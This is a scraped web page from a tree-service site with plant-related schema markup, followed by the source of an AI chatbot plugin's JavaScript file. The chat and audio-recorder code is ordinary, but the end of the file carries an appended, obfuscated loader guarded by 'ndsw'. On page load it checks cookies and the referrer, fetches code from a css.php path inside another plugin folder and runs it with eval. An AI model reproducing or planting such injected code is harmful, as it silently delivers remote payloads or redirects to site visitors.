"https://www.google.com/search?q=plant&kgmid=/m/05s2s"]}],</p>
<p>"mentions":</p>
<p>[{"@type": "thing", "name": "crassula argentea", "sameAs": ["https://en.wikipedia.org/wiki/Crassula_ovata",
"https://www.google.com/search?q=crassula+argentea&kgmid=/m/02d58x"]},
{"@type": "thing", "name": "elephant bush", "sameAs": ["https://en.wikipedia.org/wiki/Portulacaria_afra",
"https://www.google.com/search?q=elephant+bush&kgmid=/m/0fqlq3v"]},
{"@type": "thing", "name": "jade plants", "sameAs": ["https://en.wikipedia.org/wiki/Crassula_ovata",
"https://www.google.com/search?q=jade+plants&kgmid=/m/02d58x"]},
{"@type": "thing", "name": "crassula ovata", "sameAs": ["https://en.wikipedia.org/wiki/Crassula_ovata",
"https://www.google.com/search?q=crassula+ovata&kgmid=/m/02d58x"]},
{"@type": "thing", "name": "portulacaria afra", "sameAs": ["https://en.wikipedia.org/wiki/Portulacaria_afra",
"https://www.google.com/search?q=portulacaria+afra&kgmid=/m/0fqlq3v"]},
{"@type": "thing", "name": "potting mix", "sameAs": ["https://en.wikipedia.org/wiki/Potting_soil",
"https://www.google.com/search?q=potting+mix&kgmid=/m/04cykg4"]},
{"@type": "thing", "name": "crassula portulacea", "sameAs": ["https://en.wikipedia.org/wiki/Crassula_ovata",
"https://www.google.com/search?q=crassula+portulacea&kgmid=/m/02d58x"]},
{"@type": "thing", "name": "indoor plants", "sameAs": ["https://en.wikipedia.org/wiki/Houseplant",
"https://www.google.com/search?q=indoor+plants&kgmid=/m/03fp41"]},
{"@type": "thing", "name": "stem cuttings", "sameAs": ["https://en.wikipedia.org/wiki/Cutting_(plant)",
"https://www.google.com/search?q=stem+cuttings&kgmid=/m/076_jj"]},
{"@type": "thing", "name": "pests", "sameAs": ["https://en.wikipedia.org/wiki/Pest_(organism)",
"https://www.google.com/search?q=pests&kgmid=/m/01dqkc"]},
{"@type": "thing", "name": "houseplant", "sameAs": ["https://en.wikipedia.org/wiki/Houseplant",
"https://www.google.com/search?q=houseplant&kgmid=/m/03fp41"]},
{"@type": "thing", "name": "acidic soil", "sameAs": ["https://en.wikipedia.org/wiki/Soil_pH",
"https://www.google.com/search?q=acidic+soil&kgmid=/m/0qksx"]},
{"@type": "thing", "name": "tree", "sameAs": ["https://en.wikipedia.org/wiki/Tree",
"https://www.google.com/search?q=tree&kgmid=/m/07j7r"]},
{"@type": "thing", "name": "pruning", "sameAs": ["https://en.wikipedia.org/wiki/Pruning",
"https://www.google.com/search?q=pruning&kgmid=/m/02dj6v"]},
{"@type": "thing", "name": "golden pothos", "sameAs": ["https://en.wikipedia.org/wiki/Epipremnum_aureum",
"https://www.google.com/search?q=golden+pothos&kgmid=/m/0l8pd"]},
{"@type": "thing", "name": "leaf cuttings", "sameAs": ["https://en.wikipedia.org/wiki/Cutting_(plant)",
"https://www.google.com/search?q=leaf+cuttings&kgmid=/m/076_jj"]},
{"@type": "thing", "name": "euphorbia pulcherrima", "sameAs": ["https://en.wikipedia.org/wiki/Poinsettia",
"https://www.google.com/search?q=euphorbia+pulcherrima&kgmid=/m/0124h9"]},
{"@type": "thing", "name": "cuttings", "sameAs": ["https://en.wikipedia.org/wiki/Cutting_(plant)",
"https://www.google.com/search?q=cuttings&kgmid=/m/076_jj"]}]
}</p>
<p></script></p>
<p>[geocentric_weather id=&#8221;439a9d69-8138-4134-bb2f-1f9a4b2aea24&#8243;]</p>
<p>[geocentric_about id=&#8221;439a9d69-8138-4134-bb2f-1f9a4b2aea24&#8243;]</p>
<p>[geocentric_neighborhoods id=&#8221;439a9d69-8138-4134-bb2f-1f9a4b2aea24&#8243;]</p>
<p>[geocentric_thingstodo id=&#8221;439a9d69-8138-4134-bb2f-1f9a4b2aea24&#8243;]</p>
<p>[geocentric_busstops id=&#8221;439a9d69-8138-4134-bb2f-1f9a4b2aea24&#8243;]</p>
<p>[geocentric_mapembed id=&#8221;439a9d69-8138-4134-bb2f-1f9a4b2aea24&#8243;]</p>
<p>[geocentric_drivingdirections id=&#8221;439a9d69-8138-4134-bb2f-1f9a4b2aea24&#8243;]</p>
<p>[geocentric_reviews id=&#8221;439a9d69-8138-4134-bb2f-1f9a4b2aea24&#8243;]</p>
					</div>

				</article>
					<!-- WP_FOOTER -->
            <script>
                var wpaicgUserLoggedIn = false;
            </script>
            <link rel='stylesheet' id='_geocentric_frontpage_styles-css' href='https://truetreeservices.com/wp-content/plugins/location-geocentric/includes/../admin/styles/front_page.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js
body_size: 8586
content:
let wpaicgMicIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M176 0C123 0 80 43 80 96V256c0 53 43 96 96 96s96-43 96-96V96c0-53-43-96-96-96zM48 216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 89.1 66.2 162.7 152 174.4V464H104c-13.3 0-24 10.7-24 24s10.7 24 24 24h72 72c13.3 0 24-10.7 24-24s-10.7-24-24-24H200V430.4c85.8-11.7 152-85.3 152-174.4V216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 70.7-57.3 128-128 128s-128-57.3-128-128V216z"/></svg>';
let wpaicgStopIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256-96a96 96 0 1 1 0 192 96 96 0 1 1 0-192zm0 224a128 128 0 1 0 0-256 128 128 0 1 0 0 256zm0-96a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"/></svg>';
var wpaicgChatStream;
var wpaicgChatRec;
var wpaicgInput;
var wpaicgChatAudioContext = window.AudioContext || window.webkitAudioContext;
var wpaicgaudioContext;
var wpaicgMicBtns = document.querySelectorAll('.wpaicg-mic-icon');
var wpaicgChatTyping = document.querySelectorAll('.wpaicg-chatbox-typing');
var wpaicgShortcodeTyping = document.querySelectorAll('.wpaicg-chat-shortcode-typing');
var wpaicgChatSend = document.querySelectorAll('.wpaicg-chatbox-send');
var wpaicgShortcodeSend = document.querySelectorAll('.wpaicg-chat-shortcode-send');
function wpaicgescapeHtml(unsafe)
{
    return unsafe
        .replace(/&/g, "&amp;")
        .replace(/</g, "&lt;")
        .replace(/>/g, "&gt;")
        .replace(/"/g, "&quot;")
        .replace(/'/g, "&#039;");
}
function wpaicgstartChatRecording() {
    let constraints = { audio: true, video:false }
    navigator.mediaDevices.getUserMedia(constraints).then(function(stream) {
        wpaicgaudioContext = new wpaicgChatAudioContext();
        wpaicgChatStream = stream;
        wpaicgInput = wpaicgaudioContext.createMediaStreamSource(stream);
        wpaicgChatRec = new Recorder(wpaicgInput,{numChannels:1});
        wpaicgChatRec.record();
    })
}
function wpaicgstopChatRecording(mic) {
    wpaicgChatRec.stop();
    wpaicgChatStream.getAudioTracks()[0].stop();
    wpaicgChatRec.exportWAV(function (blob){
        let type = mic.getAttribute('data-type');
        let parentChat;
        let chatContent;
        let chatTyping;
        if(type === 'widget'){
            parentChat = mic.closest('.wpaicg-chatbox');
            chatContent = parentChat.querySelectorAll('.wpaicg-chatbox-content')[0];
            chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
        }
        else{
            parentChat = mic.closest('.wpaicg-chat-shortcode');
            chatContent = parentChat.querySelectorAll('.wpaicg-chat-shortcode-content')[0];
            chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
        }
        wpaicgSendChatMessage(parentChat,chatTyping, type,blob);
    });
}
function wpaicgSendChatMessage(chat, typing, type, blob){
    let wpaicg_box_typing = typing;
    let wpaicg_ai_thinking,wpaicg_messages_box,class_user_item,class_ai_item;
    let wpaicgMessage = '';
    let wpaicgData = new FormData();
    let wpaicg_you = chat.getAttribute('data-you')+':';
    let wpaicg_ai_name = chat.getAttribute('data-ai-name')+':';
    let wpaicg_nonce = chat.getAttribute('data-nonce');
    let wpaicg_use_avatar = parseInt(chat.getAttribute('data-use-avatar'));
    let wpaicg_user_avatar = chat.getAttribute('data-user-avatar');
    let wpaicg_ai_avatar = chat.getAttribute('data-ai-avatar');
    let wpaicg_user_bg = chat.getAttribute('data-user-bg-color');
    let wpaicg_font_size = chat.getAttribute('data-fontsize');
    let url = chat.getAttribute('data-url');
    let post_id = chat.getAttribute('data-post-id');
    let wpaicg_ai_bg = chat.getAttribute('data-ai-bg-color');
    let wpaicg_font_color = chat.getAttribute('data-color');
    if(type === 'widget') {
        wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
        wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chatbox-messages')[0];
        class_user_item = 'wpaicg-chat-user-message';
        class_ai_item = 'wpaicg-chat-ai-message';
    }
    else{
        wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
        wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chat-shortcode-messages')[0];
        class_user_item = 'wpaicg-user-message';
        class_ai_item = 'wpaicg-ai-message';
    }
    if(wpaicg_use_avatar){
        wpaicg_you = '<img src="'+wpaicg_user_avatar+'" height="40" width="40">';
        wpaicg_ai_name = '<img src="'+wpaicg_ai_avatar+'" height="40" width="40">';
    }
    wpaicg_ai_thinking.style.display = 'block';
    let wpaicg_question = wpaicgescapeHtml(wpaicg_box_typing.value);
    wpaicgMessage += '<li class="'+class_user_item+'" style="background-color:'+wpaicg_user_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'">';
    wpaicgMessage += '<strong class="wpaicg-chat-avatar">'+wpaicg_you+'</strong>';
    wpaicgData.append('_wpnonce',wpaicg_nonce);
    wpaicgData.append('post_id',post_id);
    wpaicgData.append('url',url);
    if(type === 'widget') {
        wpaicgData.append('action', 'wpaicg_chatbox_message');
    }
    else{
        wpaicgData.append('action', 'wpaicg_chat_shortcode_message');
    }
    if(blob !== undefined){
        let url = URL.createObjectURL(blob);
        wpaicgMessage += '<audio src="'+url+'" controls="true"></audio>';
        wpaicgData.append('audio',blob,'wpaicg-chat-recording.wav');
    }
    else if(wpaicg_question !== ''){
        wpaicgData.append('message',wpaicg_question);
        wpaicgMessage += wpaicg_question;
    }
    wpaicgMessage += '</li>';
    wpaicg_messages_box.innerHTML += wpaicgMessage;
    wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
    const xhttp = new XMLHttpRequest();
    wpaicg_box_typing.value = '';
    xhttp.open('POST', wpaicg_ajax_url,true);
    xhttp.send(wpaicgData);
    xhttp.onreadystatechange = function(oEvent) {
        if (xhttp.readyState === 4) {
            var wpaicg_message = '';
            var wpaicg_response_text = '';
            var wpaicg_randomnum = Math.floor((Math.random() * 100000) + 1);
            if (xhttp.status === 200) {
                var wpaicg_response = this.responseText;
                if (wpaicg_response !== '') {
                    wpaicg_response = JSON.parse(wpaicg_response);
                    wpaicg_ai_thinking.style.display = 'none'
                    if (wpaicg_response.status === 'success') {
                        wpaicg_response_text = wpaicg_response.data;
                        wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                    } else {
                        wpaicg_response_text = wpaicg_response.msg;
                        wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                    }
                }
            }
            else{
                wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                wpaicg_response_text = 'Something went wrong';
            }
            if(wpaicg_response_text === 'null' || wpaicg_response_text === null){
                wpaicg_response_text = 'OpenAI returned empty response for this request. Please try again.';
            }
            if(wpaicg_response_text !== '' && wpaicg_message !== ''){
                wpaicg_messages_box.innerHTML += wpaicg_message;
                var wpaicg_current_message = document.getElementById('wpaicg-chat-message-'+wpaicg_randomnum);
                var i = 0;
                var wpaicg_speed = 20;
                function wpaicgLinkify(inputText) {
                    var replacedText, replacePattern1, replacePattern2, replacePattern3;

                    //URLs starting with http://, https://, or ftp://
                    replacePattern1 = /(\b(https?|ftp):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gim;
                    replacedText = inputText.replace(replacePattern1, '<a href="$1" target="_blank">$1</a>');

                    //URLs starting with "www." (without // before it, or it'd re-link the ones done above).
                    replacePattern2 = /(^|[^\/])(www\.[\S]+(\b|$))/gim;
                    replacedText = replacedText.replace(replacePattern2, '$1<a href="http://$2" target="_blank">$2</a>');

                    //Change email addresses to mailto:: links.
                    replacePattern3 = /(([a-zA-Z0-9\-\_\.])+@[a-zA-Z\_]+?(\.[a-zA-Z]{2,6})+)/gim;
                    replacedText = replacedText.replace(replacePattern3, '<a href="mailto:$1">$1</a>');

                    return replacedText;
                }
                function wpaicg_typeWriter() {
                    if (i < wpaicg_response_text.length) {
                        wpaicg_current_message.innerHTML += wpaicg_response_text.charAt(i);
                        i++;
                        setTimeout(wpaicg_typeWriter, wpaicg_speed);
                        wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
                    }
                    else{
                        wpaicg_current_message.innerHTML = wpaicgLinkify(wpaicg_current_message.innerHTML);
                    }
                }
                wpaicg_typeWriter();
            }
        }
    }
}
function wpaicgMicEvent(mic){
    if(mic.classList.contains('wpaicg-recording')){
        mic.innerHTML = '';
        mic.innerHTML = wpaicgMicIcon;
        mic.classList.remove('wpaicg-recording');
        wpaicgstopChatRecording(mic)
    }
    else{
        let checkRecording = document.querySelectorAll('.wpaicg-recording');
        if(checkRecording && checkRecording.length){
            alert('Please finish previous recording');
        }
        else{
            mic.innerHTML = '';
            mic.innerHTML = wpaicgStopIcon;
            mic.classList.add('wpaicg-recording');
            wpaicgstartChatRecording();
        }
    }
}

if(wpaicgChatTyping && wpaicgChatTyping.length){
    for(let i=0; i< wpaicgChatTyping.length;i++){
        wpaicgChatTyping[i].addEventListener('keyup', function(event){
            if (event.which === 13 || event.keyCode === 13) {
                let parentChat = wpaicgChatTyping[i].closest('.wpaicg-chatbox');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
                wpaicgSendChatMessage(parentChat,chatTyping, 'widget');
            }
        })
    }
}
if(wpaicgShortcodeTyping && wpaicgShortcodeTyping.length){
    for(let i=0; i< wpaicgShortcodeTyping.length;i++){
        wpaicgShortcodeTyping[i].addEventListener('keyup', function(event){
            if (event.which === 13 || event.keyCode === 13) {
                let parentChat = wpaicgShortcodeTyping[i].closest('.wpaicg-chat-shortcode');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
                wpaicgSendChatMessage(parentChat,chatTyping, 'shortcode');
            }
        })
    }
}
if(wpaicgChatSend && wpaicgChatSend.length){
    for(let i=0; i< wpaicgChatSend.length;i++){
        wpaicgChatSend[i].addEventListener('click', function(event){
            let parentChat = wpaicgChatSend[i].closest('.wpaicg-chatbox');
            let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
            wpaicgSendChatMessage(parentChat,chatTyping, 'widget');
        })
    }
}
if(wpaicgShortcodeSend && wpaicgShortcodeSend.length){
    for(let i=0; i< wpaicgShortcodeSend.length;i++){
        wpaicgShortcodeSend[i].addEventListener('click', function(event){
            let parentChat = wpaicgShortcodeSend[i].closest('.wpaicg-chat-shortcode');
            let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
            wpaicgSendChatMessage(parentChat,chatTyping, 'shortcode');
        })
    }
}

if(wpaicgMicBtns && wpaicgMicBtns.length){
    for(let i=0; i < wpaicgMicBtns.length; i++){
        wpaicgMicBtns[i].addEventListener('click',function (){
            wpaicgMicEvent(wpaicgMicBtns[i]);
        });
    }
}

(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.Recorder = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
        "use strict";

        module.exports = require("./recorder").Recorder;

    },{"./recorder":2}],2:[function(require,module,exports){
        'use strict';

        var _createClass = (function () {
            function defineProperties(target, props) {
                for (var i = 0; i < props.length; i++) {
                    var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
                }
            }return function (Constructor, protoProps, staticProps) {
                if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
            };
        })();

        Object.defineProperty(exports, "__esModule", {
            value: true
        });
        exports.Recorder = undefined;

        var _inlineWorker = require('inline-worker');

        var _inlineWorker2 = _interopRequireDefault(_inlineWorker);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        function _classCallCheck(instance, Constructor) {
            if (!(instance instanceof Constructor)) {
                throw new TypeError("Cannot call a class as a function");
            }
        }

        var Recorder = exports.Recorder = (function () {
            function Recorder(source, cfg) {
                var _this = this;

                _classCallCheck(this, Recorder);

                this.config = {
                    bufferLen: 4096,
                    numChannels: 2,
                    mimeType: 'audio/wav'
                };
                this.recording = false;
                this.callbacks = {
                    getBuffer: [],
                    exportWAV: []
                };

                Object.assign(this.config, cfg);
                this.context = source.context;
                this.node = (this.context.createScriptProcessor || this.context.createJavaScriptNode).call(this.context, this.config.bufferLen, this.config.numChannels, this.config.numChannels);

                this.node.onaudioprocess = function (e) {
                    if (!_this.recording) return;

                    var buffer = [];
                    for (var channel = 0; channel < _this.config.numChannels; channel++) {
                        buffer.push(e.inputBuffer.getChannelData(channel));
                    }
                    _this.worker.postMessage({
                        command: 'record',
                        buffer: buffer
                    });
                };

                source.connect(this.node);
                this.node.connect(this.context.destination); //this should not be necessary

                var self = {};
                this.worker = new _inlineWorker2.default(function () {
                    var recLength = 0,
                        recBuffers = [],
                        sampleRate = undefined,
                        numChannels = undefined;

                    self.onmessage = function (e) {
                        switch (e.data.command) {
                            case 'init':
                                init(e.data.config);
                                break;
                            case 'record':
                                record(e.data.buffer);
                                break;
                            case 'exportWAV':
                                exportWAV(e.data.type);
                                break;
                            case 'getBuffer':
                                getBuffer();
                                break;
                            case 'clear':
                                clear();
                                break;
                        }
                    };

                    function init(config) {
                        sampleRate = config.sampleRate;
                        numChannels = config.numChannels;
                        initBuffers();
                    }

                    function record(inputBuffer) {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel].push(inputBuffer[channel]);
                        }
                        recLength += inputBuffer[0].length;
                    }

                    function exportWAV(type) {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        var interleaved = undefined;
                        if (numChannels === 2) {
                            interleaved = interleave(buffers[0], buffers[1]);
                        } else {
                            interleaved = buffers[0];
                        }
                        var dataview = encodeWAV(interleaved);
                        var audioBlob = new Blob([dataview], { type: type });

                        self.postMessage({ command: 'exportWAV', data: audioBlob });
                    }

                    function getBuffer() {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        self.postMessage({ command: 'getBuffer', data: buffers });
                    }

                    function clear() {
                        recLength = 0;
                        recBuffers = [];
                        initBuffers();
                    }

                    function initBuffers() {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel] = [];
                        }
                    }

                    function mergeBuffers(recBuffers, recLength) {
                        var result = new Float32Array(recLength);
                        var offset = 0;
                        for (var i = 0; i < recBuffers.length; i++) {
                            result.set(recBuffers[i], offset);
                            offset += recBuffers[i].length;
                        }
                        return result;
                    }

                    function interleave(inputL, inputR) {
                        var length = inputL.length + inputR.length;
                        var result = new Float32Array(length);

                        var index = 0,
                            inputIndex = 0;

                        while (index < length) {
                            result[index++] = inputL[inputIndex];
                            result[index++] = inputR[inputIndex];
                            inputIndex++;
                        }
                        return result;
                    }

                    function floatTo16BitPCM(output, offset, input) {
                        for (var i = 0; i < input.length; i++, offset += 2) {
                            var s = Math.max(-1, Math.min(1, input[i]));
                            output.setInt16(offset, s < 0 ? s * 0x8000 : s * 0x7FFF, true);
                        }
                    }

                    function writeString(view, offset, string) {
                        for (var i = 0; i < string.length; i++) {
                            view.setUint8(offset + i, string.charCodeAt(i));
                        }
                    }

                    function encodeWAV(samples) {
                        var buffer = new ArrayBuffer(44 + samples.length * 2);
                        var view = new DataView(buffer);

                        /* RIFF identifier */
                        writeString(view, 0, 'RIFF');
                        /* RIFF chunk length */
                        view.setUint32(4, 36 + samples.length * 2, true);
                        /* RIFF type */
                        writeString(view, 8, 'WAVE');
                        /* format chunk identifier */
                        writeString(view, 12, 'fmt ');
                        /* format chunk length */
                        view.setUint32(16, 16, true);
                        /* sample format (raw) */
                        view.setUint16(20, 1, true);
                        /* channel count */
                        view.setUint16(22, numChannels, true);
                        /* sample rate */
                        view.setUint32(24, sampleRate, true);
                        /* byte rate (sample rate * block align) */
                        view.setUint32(28, sampleRate * 4, true);
                        /* block align (channel count * bytes per sample) */
                        view.setUint16(32, numChannels * 2, true);
                        /* bits per sample */
                        view.setUint16(34, 16, true);
                        /* data chunk identifier */
                        writeString(view, 36, 'data');
                        /* data chunk length */
                        view.setUint32(40, samples.length * 2, true);

                        floatTo16BitPCM(view, 44, samples);

                        return view;
                    }
                }, self);

                this.worker.postMessage({
                    command: 'init',
                    config: {
                        sampleRate: this.context.sampleRate,
                        numChannels: this.config.numChannels
                    }
                });

                this.worker.onmessage = function (e) {
                    var cb = _this.callbacks[e.data.command].pop();
                    if (typeof cb == 'function') {
                        cb(e.data.data);
                    }
                };
            }

            _createClass(Recorder, [{
                key: 'record',
                value: function record() {
                    this.recording = true;
                }
            }, {
                key: 'stop',
                value: function stop() {
                    this.recording = false;
                }
            }, {
                key: 'clear',
                value: function clear() {
                    this.worker.postMessage({ command: 'clear' });
                }
            }, {
                key: 'getBuffer',
                value: function getBuffer(cb) {
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.getBuffer.push(cb);

                    this.worker.postMessage({ command: 'getBuffer' });
                }
            }, {
                key: 'exportWAV',
                value: function exportWAV(cb, mimeType) {
                    mimeType = mimeType || this.config.mimeType;
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.exportWAV.push(cb);

                    this.worker.postMessage({
                        command: 'exportWAV',
                        type: mimeType
                    });
                }
            }], [{
                key: 'forceDownload',
                value: function forceDownload(blob, filename) {
                    var url = (window.URL || window.webkitURL).createObjectURL(blob);
                    var link = window.document.createElement('a');
                    link.href = url;
                    link.download = filename || 'output.wav';
                    var click = document.createEvent("Event");
                    click.initEvent("click", true, true);
                    link.dispatchEvent(click);
                }
            }]);

            return Recorder;
        })();

        exports.default = Recorder;

    },{"inline-worker":3}],3:[function(require,module,exports){
        "use strict";

        module.exports = require("./inline-worker");
    },{"./inline-worker":4}],4:[function(require,module,exports){
        (function (global){
            "use strict";

            var _createClass = (function () { function defineProperties(target, props) { for (var key in props) { var prop = props[key]; prop.configurable = true; if (prop.value) prop.writable = true; } Object.defineProperties(target, props); } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

            var _classCallCheck = function (instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } };

            var WORKER_ENABLED = !!(global === global.window && global.URL && global.Blob && global.Worker);

            var InlineWorker = (function () {
                function InlineWorker(func, self) {
                    var _this = this;

                    _classCallCheck(this, InlineWorker);

                    if (WORKER_ENABLED) {
                        var functionBody = func.toString().trim().match(/^function\s*\w*\s*\([\w\s,]*\)\s*{([\w\W]*?)}$/)[1];
                        var url = global.URL.createObjectURL(new global.Blob([functionBody], { type: "text/javascript" }));

                        return new global.Worker(url);
                    }

                    this.self = self;
                    this.self.postMessage = function (data) {
                        setTimeout(function () {
                            _this.onmessage({ data: data });
                        }, 0);
                    };

                    setTimeout(function () {
                        func.call(self);
                    }, 0);
                }

                _createClass(InlineWorker, {
                    postMessage: {
                        value: function postMessage(data) {
                            var _this = this;

                            setTimeout(function () {
                                _this.self.onmessage({ data: data });
                            }, 0);
                        }
                    }
                });

                return InlineWorker;
            })();

            module.exports = InlineWorker;
        }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{}]},{},[1])(1)
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//truetreeservices.com/wp-content/plugins/cf7-grid-layout/assets/cf7-admin-table/admin/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}